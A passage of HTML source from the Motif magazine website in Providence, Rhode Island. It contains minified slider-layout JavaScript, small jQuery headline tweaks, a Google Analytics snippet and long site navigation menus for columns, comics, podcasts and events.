e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="paged author author-johnfuzek author-7 paged-28 author-paged-28 wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
